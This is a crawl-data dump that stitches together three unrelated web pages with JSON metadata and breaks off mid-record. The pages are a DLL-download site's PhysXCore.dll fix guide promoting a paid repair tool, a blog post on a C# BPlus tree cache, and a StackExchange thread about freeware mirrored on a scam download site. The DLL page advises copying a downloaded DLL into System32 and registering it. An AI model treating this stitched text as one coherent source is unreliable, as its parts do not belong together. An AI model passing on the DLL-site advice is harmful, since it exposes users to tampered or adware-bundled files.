To do this you can save the DLL file to the C:WindowsSystem32 folder and then open a command prompt using admin rights, type “regsvr32 Physxcore.dll” and run it.
Method 2: (Auto) Have a program do it for you
A program exists that will take the hard work out of fixing your missing Physxcore.dll file problem called Auslogics.
The Auslogics suite of programs can keep your computer ticking by and ensure that the drivers and DLL files remain in working order.
41,835 Downloads
See more information about Outbyte and uninstall instructions. Please review the Outbyte EULA and Privacy Policy
Click "Download Solution" to get the PC tool that comes with PhysXCore.dll. The utility will automatically determine missing dlls and offer to install them automatically. Being an easy-to-use utility, it is a great alternative to manual installation, which has been recognized by many computer experts and computer magazines. Limitations: trial version offers an unlimited number of scans, backup, restore of your windows registry for FREE. Full version must be purchased.
It supports such operating systems as Windows 10, Windows 8 / 8.1, Windows 7 and Windows Vista (64/32 bit). File Size: 3.04 MB, Download time: < 1 min. on DSL/ADSL/Cable
Method 3: (Semi-Auto) Use the system checker built-in admin tool to find a fix
Those familiar with the Windows operating system will know of the sfc/scannow file integrity check for important files.
You can run this tool by doing the following:
• Start by launching the command line as an administrator (right-click to find the option) that you find in the search field using the keywords “command prompt”.
• In the newly launched window enter “sfc / scannow” without the quotes and hit the enter key to run the command.
• Now the program should launch and start working without any further input.
• You will know when the program has finished running and has been successful when a dialog appears saying “Windows Resource Protection found corrupt files and successfully repaired them.”.
Hopefully, the system checker will notice that the Physxcore.dll file is missing and automatically fix it for you.
Method 4: (Anti-Virus) Install a new anti-virus and see if that can find and fix the problem
If you have been using your computer for a while and noticed that the Physxcore.dll file has disappeared randomly while it has worked before then this can be a sign of malware.
A malicious piece of software could have deleted it in order to cause mayhem or maybe to hold you ransom for a payment to fix it.
The simplest fix would be for you to use the anti-virus built into the operating system called Windows Defender.
Method 5: (Restore) Restore your system to a time before the problems began
Like rolling back the clock and traveling back in time, the System Restore process built into various Windows versions allows you to roll your computer back to a time when it worked fully.
This is useful if you have problems such as a missing Physxcore.dll file on your system and don’t know how it was lost.
You can attempt this yourself very easily by doing the following:
• Open the Start menu and launch the “Run” program by searching for it.
• With the “Run” program waiting for a command enter “rstrui” without the quotes and hit enter to open the system recovery tool.
• With the system recovery tool open you can choose a restore point to roll back to when you believe the computer was safe and worked fully.
Now when you fire your computer up again you will be able to find out if you went far back enough to when the Physxcore.dll error did not appear.
Popular DLLs
NVIDIA Corporation DLLs
Newest DLLs | {
"url": "https://everydll.com/nvidia-corporation/physxcore-dll/",
"source_domain": "everydll.com",
"snapshot_id": "crawl=CC-MAIN-2021-43",
"warc_metadata": {
"Content-Length": "33184",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:BRSOKTTKSNW6XC47SX5AA4D77SVJ726M",
"WARC-Concurrent-To": "<urn:uuid:4d7d4734-fa1d-4a58-a835-4832deac89da>",
"WARC-Date": "2021-10-20T00:50:48Z",
"WARC-IP-Address": "172.67.149.204",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:265ZJYI63WLIURUKGKD4PA4NGT5XEBVP",
"WARC-Record-ID": "<urn:uuid:1b9e77dd-a704-4eb2-8534-b202e506a041>",
"WARC-Target-URI": "https://everydll.com/nvidia-corporation/physxcore-dll/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:e10a0a27-be2c-4b62-94ae-80a4ac8c5fcb>"
},
"warc_info": "isPartOf: CC-MAIN-2021-43\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for October 2021\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-191\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
16,
17,
40,
41,
42,
159,
160,
190,
191,
202,
203,
331,
332,
333,
537,
538,
570,
571,
681,
682,
793,
794,
901,
902,
927,
928,
1088,
1089,
1206,
1207,
1309,
1310,
1427,
1428,
1547,
1548,
1704,
1705,
1758,
1759,
1875,
1876,
2019,
2020,
2194,
2195,
2350,
2351,
2379,
2380,
2498,
2499,
2656,
2657,
2815,
2816,
2862,
2863,
3033,
3034,
3069,
3070,
3098,
3160,
3226,
3292,
3358,
3425,
3426,
3539,
3540,
3584,
3585,
3721,
3722,
3866,
3867,
3913,
3914,
4012,
4013,
4124,
4125,
4176,
4177,
4352,
4353,
4515,
4516,
4562,
4563,
4681,
4682,
4815,
4816,
4833,
4834,
4947,
4948,
5421,
5422,
5592,
5593,
5672,
5673,
5793,
5794,
5840,
5841,
6005,
6121,
6200,
6392,
6393,
6508,
6509,
6602,
6603,
6780,
6781,
6911,
6912,
7025,
7026,
7102,
7103,
7292,
7293,
7413,
7414,
7480,
7481,
7555,
7686,
7829,
7830,
7976,
7977,
7978,
7991,
7992,
8016,
8017
],
"line_end_idx": [
16,
17,
40,
41,
42,
159,
160,
190,
191,
202,
203,
331,
332,
333,
537,
538,
570,
571,
681,
682,
793,
794,
901,
902,
927,
928,
1088,
1089,
1206,
1207,
1309,
1310,
1427,
1428,
1547,
1548,
1704,
1705,
1758,
1759,
1875,
1876,
2019,
2020,
2194,
2195,
2350,
2351,
2379,
2380,
2498,
2499,
2656,
2657,
2815,
2816,
2862,
2863,
3033,
3034,
3069,
3070,
3098,
3160,
3226,
3292,
3358,
3425,
3426,
3539,
3540,
3584,
3585,
3721,
3722,
3866,
3867,
3913,
3914,
4012,
4013,
4124,
4125,
4176,
4177,
4352,
4353,
4515,
4516,
4562,
4563,
4681,
4682,
4815,
4816,
4833,
4834,
4947,
4948,
5421,
5422,
5592,
5593,
5672,
5673,
5793,
5794,
5840,
5841,
6005,
6121,
6200,
6392,
6393,
6508,
6509,
6602,
6603,
6780,
6781,
6911,
6912,
7025,
7026,
7102,
7103,
7292,
7293,
7413,
7414,
7480,
7481,
7555,
7686,
7829,
7830,
7976,
7977,
7978,
7991,
7992,
8016,
8017,
8028
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 8028,
"ccnet_original_nlines": 143,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.4105716049671173,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.02274123951792717,
"rps_doc_frac_lines_end_with_ellipsis": 0.006944439839571714,
"rps_doc_frac_no_alph_words": 0.1524277776479721,
"rps_doc_frac_unique_words": 0.3345615267753601,
"rps_doc_mean_word_length": 4.711864471435547,
"rps_doc_num_sentences": 107,
"rps_doc_symbol_to_word_ratio": 0.0006146300002001226,
"rps_doc_unigram_entropy": 5.345522880554199,
"rps_doc_word_count": 1357,
"rps_doc_frac_chars_dupe_10grams": 0.030028149485588074,
"rps_doc_frac_chars_dupe_5grams": 0.06740693747997284,
"rps_doc_frac_chars_dupe_6grams": 0.04879574850201607,
"rps_doc_frac_chars_dupe_7grams": 0.04879574850201607,
"rps_doc_frac_chars_dupe_8grams": 0.030028149485588074,
"rps_doc_frac_chars_dupe_9grams": 0.030028149485588074,
"rps_doc_frac_chars_top_2gram": 0.02345949038863182,
"rps_doc_frac_chars_top_3gram": 0.011886140331625938,
"rps_doc_frac_chars_top_4gram": 0.012511730194091797,
"rps_doc_books_importance": -669.530029296875,
"rps_doc_books_importance_length_correction": -669.530029296875,
"rps_doc_openwebtext_importance": -420.6773376464844,
"rps_doc_openwebtext_importance_length_correction": -420.6773376464844,
"rps_doc_wikipedia_importance": -302.241455078125,
"rps_doc_wikipedia_importance_length_correction": -302.241455078125
},
"fasttext": {
"dclm": 0.023476900532841682,
"english": 0.9315545558929443,
"fineweb_edu_approx": 1.6463758945465088,
"eai_general_math": 0.26213425397872925,
"eai_open_web_math": 0.2698076367378235,
"eai_web_code": 0.054652389138936996
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.4",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.67",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "6",
"label": "Promotional/Advertisement"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-2,279,617,921,951,074,600 | Dev-story #1 – Bplus Tree.
The Story
Recently I was forced to change from free of charge (yahoo finance API) service to a payed one.
As I was quite lazy person my solution was lacking any type of data caching or data base storage.
Everything was done by fetching the data from API. This type of solution quite didn’t hit the mark even with 100 . 000 request per day offered by current service. (by couple of users and deep simulation we could hit this threshold within couple of hours)
As for now deadlines rushing me and I don’t have proper time to invent fancy caching + update mechanics. So I though why not give a shot some easy type caching mechanics like bpluss tree ?
Well, I’m bad with algorithms and all the deep knowledge behind binary trees. I just want a kind of storage (as simple as possible) with data on drive so I could end a session and get back to it after a time within LifeCycle of my application. After my application was closed the cache have to be empty again.
Bplus Tree in C# Nuget:
https://github.com/csharptest/CSharpTest.Net.Collections
About:
http://csharptest.net/projects/bplustree/index.html
Set it up:
Simple quick setup like this.
Custom serialize for more complex object than strings.
Create file if needed – why not ?
File in the %temp%.
So this should work ? Well yes, until I realize that I’m loosing my cache after dispose.
Below code would fail on assert, why ?
Well I get null values inside my dataFromTree.
But why ? Is it an issue with bplus-tree ? Not really.
If the Key is within this dictionary why it has corrupted values ?
Tear Down.
I just make sure that bplus working with primitives values like <string,string>
Works without an issue. Ok so maybe my ProtobuffSerializer ?
Well yes. I forgot to add quite important attributes which makes serialize to works correctly.
This is the correct version:
[ProtoContract] (not a [DataContract] which I use 🙂 )
[ProtoMember] on the field to parse.
This object is quite flat but keep in mind you will need to spread this attributes around if you have more complex structures.
Dodaj komentarz
Twój adres email nie zostanie opublikowany. Pola, których wypełnienie jest wymagane, są oznaczone symbolem * | {
"url": "http://blog.trainersmap.com.hostingasp.pl/2018/01/08/bpluss-tree-fun-dev-story-1/",
"source_domain": "blog.trainersmap.com.hostingasp.pl",
"snapshot_id": "crawl=CC-MAIN-2018-05",
"warc_metadata": {
"Content-Length": "22830",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:C7KJ2GT2HJCYR2ENRGQYNVEPQZEPRJZV",
"WARC-Concurrent-To": "<urn:uuid:b807c4bb-5a4e-4f21-8f1f-5662f8a104d1>",
"WARC-Date": "2018-01-21T10:32:46Z",
"WARC-IP-Address": "194.88.154.131",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:QIOIJ6GYNWPTFFYQQB5VWU34NXHZ5R6M",
"WARC-Record-ID": "<urn:uuid:836ce344-f816-44b5-878e-2911a7c92b37>",
"WARC-Target-URI": "http://blog.trainersmap.com.hostingasp.pl/2018/01/08/bpluss-tree-fun-dev-story-1/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:790440d8-ef39-4c11-90c9-9cec2bab3d6f>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-179-56-52.ec2.internal\r\nsoftware: Nutch 1.6 (CC)\r\nisPartOf: CC-MAIN-2018-05\r\noperator: Common Crawl Admin\r\ndescription: Wide crawl of the web for January 2018\r\npublisher: Common Crawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
27,
28,
38,
39,
135,
136,
234,
235,
490,
491,
680,
681,
991,
992,
993,
1017,
1018,
1075,
1076,
1083,
1084,
1136,
1137,
1138,
1149,
1150,
1180,
1181,
1236,
1237,
1271,
1272,
1292,
1293,
1382,
1383,
1422,
1423,
1470,
1471,
1526,
1527,
1594,
1595,
1606,
1607,
1687,
1688,
1749,
1750,
1845,
1846,
1875,
1876,
1930,
1931,
1968,
1969,
2096,
2097,
2113,
2114
],
"line_end_idx": [
27,
28,
38,
39,
135,
136,
234,
235,
490,
491,
680,
681,
991,
992,
993,
1017,
1018,
1075,
1076,
1083,
1084,
1136,
1137,
1138,
1149,
1150,
1180,
1181,
1236,
1237,
1271,
1272,
1292,
1293,
1382,
1383,
1422,
1423,
1470,
1471,
1526,
1527,
1594,
1595,
1606,
1607,
1687,
1688,
1749,
1750,
1845,
1846,
1875,
1876,
1930,
1931,
1968,
1969,
2096,
2097,
2113,
2114,
2222
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 2222,
"ccnet_original_nlines": 62,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.34408602118492126,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03440859913825989,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.1849462389945984,
"rps_doc_frac_unique_words": 0.5983606576919556,
"rps_doc_mean_word_length": 4.740437030792236,
"rps_doc_num_sentences": 37,
"rps_doc_symbol_to_word_ratio": 0.004301080014556646,
"rps_doc_unigram_entropy": 5.13671350479126,
"rps_doc_word_count": 366,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.010374640114605427,
"rps_doc_frac_chars_top_3gram": 0,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -241.42857360839844,
"rps_doc_books_importance_length_correction": -241.42857360839844,
"rps_doc_openwebtext_importance": -127.37598419189453,
"rps_doc_openwebtext_importance_length_correction": -127.37598419189453,
"rps_doc_wikipedia_importance": -88.2021255493164,
"rps_doc_wikipedia_importance_length_correction": -88.2021255493164
},
"fasttext": {
"dclm": 0.028969939798116684,
"english": 0.8669903874397278,
"fineweb_edu_approx": 1.1340296268463135,
"eai_general_math": 0.5757654905319214,
"eai_open_web_math": 0.48234766721725464,
"eai_web_code": 0.18406522274017334
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.72",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-5,409,426,142,568,968,000 | Take the 2-minute tour ×
Programmers Stack Exchange is a question and answer site for professional programmers interested in conceptual questions about software development. It's 100% free, no registration required.
Edit: Thanks for all of the answers, guys! I think I'm just going to include some kind of text on my webpage telling users to only download from the links provided. The thing is that there have been some legitimate and illegitimate websites that have picked up on my software, so it would be safer just to tell users to avoid any website that I don't link to.
Thanks a lot for all the help!
Original:
The software I've created is hosted on what you could call a "bad" website. It's hard to explain, so I'll just provide an example.
I've made a free password generator. This, along with most of my other FREE software, is available on this website.
This is their description of my software:
Platform: 7/7 x64/Windows 2K/XP/2003/Vista
Size: 61.6 Mb
License: Trial
File Type: .7z
Last Updated: June 4th, 2011, 15:38 UTC
Avarage Download Speed: 6226 Kb/s
Last Week Downloads: 476
Toatal Downloads: 24908
Not only is the size completely skewed, it is not trial software, it's free software. The thing is that it's not the description I'm worried about--it's the download links.
The website is a scam website. They apparently link to "cracks" and "keygens", but not only is that in itself illegal, they actually link to fake download websites that give you viruses and charge your credit card.
Just to list things that are wrong with this website: they claim all software is paid software then offer downloads for keygens and cracks; they fake all details about the program and any program reviews and ratings; they and the downloads site they link to are probably run by the same person, so they make money off of these lies.
I'm only a teenager with no means to pursue legal action. This means that, unfortunately, I can't do anything that will actually get results. I'd like my software to only be downloaded off my personal website. I have links to four legitimate locations to download my software and that's it.
Essentially, is there anything I can do about this? As I said above, I can't pursue legal action, but is there some way I can discourage traffic to that website by blacklisting it or something? Can I make a claim on MY website to only download my software from the links I provide? Or should I just pay no mind? Because, honestly, it's a bit of a ways back in Google results.
Thank you ahead of time.
share|improve this question
8
If it is also hosted elsewhere, see what you can do about keeping the other hosting sites high up in the search order. I presume other bigger companies are also being victimized by this web site, and if they can't do anything with their resources and legal firepower, there's probably not much hope for you to change things. I'd pay it no mind (and not get too excited about the alleged number of downloads, which I am sure is just to convince other potential victims it is popular). – James McLeod Jun 21 '12 at 22:54
1
@Sourav I already host my software on SourceForge. – Abluescarab Jun 23 '12 at 23:21
1
@CodeInChaos Please don't insult my software. I never told you to download it, nor did I expect it to be the greatest thing ever. – Abluescarab Jun 23 '12 at 23:22
1
@Abluescarab I consider publishing security software that's insecure irresponsible. I don't expect it to be the greatest thing ever. But I expect a password generator to create secure passwords. And your program creates very weak passwords. – CodesInChaos Jun 24 '12 at 9:58
3
@CodeInChaos Can you please explain what's insecure about the passwords? Perhaps I can correct it in a future version. – Abluescarab Jun 25 '12 at 1:32
6 Answers 6
up vote 31 down vote accepted
Unfortunately there is little you can do. I think you have the answers on your last paragraph. As far as making claims on your web site about other sources - put an app signature on your site, explain than some "less than desirable" sites are listing your apps and it should only be downloaded from <here> or <here>. Do not name or provide any information about those sites - it opens you up for legal action (and raises their profile in Google). Most savy users will track the original source down. There is little you can do about others. Also be aware that 'your' app on their sites is probably your app plus extras - hence the need for a signature.
share|improve this answer
You could place a self check in the program to check the size / hash of the executable to make sure it is the original binary you are distributing. I would recommend leaving that section out of the source code if you are distributing it in source form as it could cause problems for people legitimately adding on to the software.
maybe even implement this in the installer but that would be easy to get around.
share|improve this answer
2
Putting a self-check inside the EXE is difficult: the code of the self-check changes the hash of the EXE. – Mason Wheeler Jun 21 '12 at 23:46
1
I was thinking a pre-load executable that just checks the hash and starts the main program. you could bind these together and it would look like 1 executable then sign that one for the download. – Joe Jun 22 '12 at 0:01
3
A piece of advice: use the OS infrastructure to confirm the signature. Also use public key encryption, instead of just hashing. – K.Steff Jun 22 '12 at 0:08
2
@MasonWheeler - the classic approach is for the hashing function to omit an embedded buffer from the check; this buffer can then be overwritten without changing the result. – Bevan Jun 22 '12 at 9:56
Assuming the site is located in the US:
Consider a "DMCA takedown notice". (yes, google the direct term) Spend some time researching the requirements, but you don't need an attorney to file the complaint. The wikipedia article is a decent start.
There are sample letters that will serve your purposes.
You'll start with the offending website; they'll ignore you (most likely).
Go to the hosting company for the bad website. They may or may not ignore you.
Keep going upstream from there.
There are some options you can take with Google and other search providers, but I'm not as familiar with those. The above will help you research what to do.
To help in your hunt... Network Solutions Whois is a site you can use to lookup domain registration.
Based upon that information, you may need to perform an ARIN / RIPE search to see who owns the block of IP addresses and is therefore going to be able to help you find the website provider.
Long term - put a link to the correct site in all of your applications. About screens, splash screens, and wherever you can find screen real estate are places to consider.
K.Steff has some good points about the limits of what can be done. You're not completely powerless, but you may not have all the options you wish you did.
share|improve this answer
I'm +1-ing this, but I'd like to stress that this works only in the USA (for both parties) and that DMCA takedowns aren't legally binding in many, if not most, other countries. And a well-developed 'warez' site is probably registered in Africa or Asia, which means chances of success are slim. – K.Steff Jun 22 '12 at 0:03
1
@K.Steff - RU has a number of the warez sites too, don't forget. ;-) Agreed, and that's why I added my caveat about the site being in the US. I hesitated to call it a warez site since the more "legit" ones aren't as interested in scamming you as they are in distributed cracked code. Yes, that's a thin distinction I'm drawing. – GlenH7 Jun 22 '12 at 0:06
1
Or both - distributing cracked code, that scams you at some point ;) Russian crackers are not to be underestimated... – K.Steff Jun 22 '12 at 0:10
Finding and complaining to their hosting provider is the place to start DMCA complaints are only legally binding in the US but hosting providers in other western countries tend to take them seriously as well.
Failing that work your way up the hosting chain as far as possible. Data centers and upstream providers do not like to deal with complaints regardless of the country. No one wants to be associated with viruses and adware.
share|improve this answer
Thanks for the suggestion! I checked out their whois information, and their hosting provider is also a bit... disreputable. – Abluescarab Jun 23 '12 at 23:30
I know this has been answered, but...
I have always used a PAD file and this way I can change my software listing on shareware sites.
See here: http://www.appointmentsbook.com/appointmentsbook/pad_AppsBookpro.xml
share|improve this answer
What, exactly, is a "PAD" file? – Fake Name Jun 22 '12 at 4:50
@FakeName its just a fake name. hehe en.wikipedia.org/wiki/Portable_Application_Description – Jeremy Thompson Jun 22 '12 at 5:09
Report these sites as Phishing sites to, e.g., Google Report Phishing Page:
If you believe you've encountered a page designed to look like another page in an attempt to steal users' personal information, please complete the form below to report the page to the Google Safe Browsing team...
share|improve this answer
Your Answer
discard
By posting your answer, you agree to the privacy policy and terms of service.
Not the answer you're looking for? Browse other questions tagged or ask your own question. | {
"url": "http://programmers.stackexchange.com/questions/153799/my-software-is-hosted-on-a-bad-website-can-i-do-anything-about-it?answertab=oldest",
"source_domain": "programmers.stackexchange.com",
"snapshot_id": "crawl=CC-MAIN-2015-27",
"warc_metadata": {
"Content-Length": "109453",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:5ZPBKLXHE5QAEMWK74AHI5HNE5BKQCCQ",
"WARC-Concurrent-To": "<urn:uuid:3f433db2-1430-441b-9459-342103309f44>",
"WARC-Date": "2015-07-04T10:51:19Z",
"WARC-IP-Address": "104.16.12.13",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:OQXB7S2WYS3BILREKEEAYGCTZS6XD64U",
"WARC-Record-ID": "<urn:uuid:d6e39d35-3e7f-4f01-813b-6261d0757c77>",
"WARC-Target-URI": "http://programmers.stackexchange.com/questions/153799/my-software-is-hosted-on-a-bad-website-can-i-do-anything-about-it?answertab=oldest",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:39e58e52-74f3-422d-a11c-7032419edac3>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-179-60-89.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-27\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for June 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
25,
216,
217,
577,
578,
609,
610,
620,
621,
752,
753,
869,
870,
912,
913,
956,
970,
985,
1000,
1040,
1074,
1099,
1123,
1124,
1297,
1298,
1513,
1514,
1847,
1848,
2139,
2140,
2516,
2517,
2542,
2543,
2571,
2575,
3095,
3099,
3185,
3189,
3354,
3358,
3634,
3638,
3791,
3792,
3804,
3805,
3835,
3836,
4489,
4490,
4516,
4517,
4847,
4848,
4929,
4930,
4956,
4960,
5103,
5107,
5328,
5332,
5490,
5494,
5695,
5696,
5736,
5942,
5943,
5999,
6000,
6075,
6154,
6186,
6187,
6344,
6345,
6446,
6636,
6637,
6809,
6810,
6965,
6966,
6992,
6997,
7321,
7325,
7682,
7686,
7834,
7835,
8044,
8045,
8267,
8268,
8294,
8299,
8458,
8459,
8497,
8498,
8594,
8595,
8674,
8675,
8701,
8706,
8770,
8775,
8905,
8906,
8982,
8983,
9197,
9198,
9224,
9225,
9237,
9238,
9240,
9248,
9249,
9327,
9328
],
"line_end_idx": [
25,
216,
217,
577,
578,
609,
610,
620,
621,
752,
753,
869,
870,
912,
913,
956,
970,
985,
1000,
1040,
1074,
1099,
1123,
1124,
1297,
1298,
1513,
1514,
1847,
1848,
2139,
2140,
2516,
2517,
2542,
2543,
2571,
2575,
3095,
3099,
3185,
3189,
3354,
3358,
3634,
3638,
3791,
3792,
3804,
3805,
3835,
3836,
4489,
4490,
4516,
4517,
4847,
4848,
4929,
4930,
4956,
4960,
5103,
5107,
5328,
5332,
5490,
5494,
5695,
5696,
5736,
5942,
5943,
5999,
6000,
6075,
6154,
6186,
6187,
6344,
6345,
6446,
6636,
6637,
6809,
6810,
6965,
6966,
6992,
6997,
7321,
7325,
7682,
7686,
7834,
7835,
8044,
8045,
8267,
8268,
8294,
8299,
8458,
8459,
8497,
8498,
8594,
8595,
8674,
8675,
8701,
8706,
8770,
8775,
8905,
8906,
8982,
8983,
9197,
9198,
9224,
9225,
9237,
9238,
9240,
9248,
9249,
9327,
9328,
9418
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 9418,
"ccnet_original_nlines": 129,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.41372549533843994,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03333333134651184,
"rps_doc_frac_lines_end_with_ellipsis": 0.015384620055556297,
"rps_doc_frac_no_alph_words": 0.20735293626785278,
"rps_doc_frac_unique_words": 0.3656441569328308,
"rps_doc_mean_word_length": 4.498159408569336,
"rps_doc_num_sentences": 106,
"rps_doc_symbol_to_word_ratio": 0.0024509800132364035,
"rps_doc_unigram_entropy": 5.666069984436035,
"rps_doc_word_count": 1630,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.02959628961980343,
"rps_doc_frac_chars_dupe_6grams": 0.02959628961980343,
"rps_doc_frac_chars_dupe_7grams": 0.008728859946131706,
"rps_doc_frac_chars_dupe_8grams": 0.008728859946131706,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.008183309808373451,
"rps_doc_frac_chars_top_3gram": 0.007637749891728163,
"rps_doc_frac_chars_top_4gram": 0.009819969534873962,
"rps_doc_books_importance": -941.7050170898438,
"rps_doc_books_importance_length_correction": -941.7050170898438,
"rps_doc_openwebtext_importance": -547.6947021484375,
"rps_doc_openwebtext_importance_length_correction": -547.6947021484375,
"rps_doc_wikipedia_importance": -377.0955505371094,
"rps_doc_wikipedia_importance_length_correction": -377.0955505371094
},
"fasttext": {
"dclm": 0.0490075908601284,
"english": 0.9484785795211792,
"fineweb_edu_approx": 1.005133867263794,
"eai_general_math": 0.01658266969025135,
"eai_open_web_math": 0.09823930263519287,
"eai_web_code": 0.0010315199615433812
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "343.73",
"labels": {
"level_1": "Social sciences",
"level_2": "Law",
"level_3": "Criminal law"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
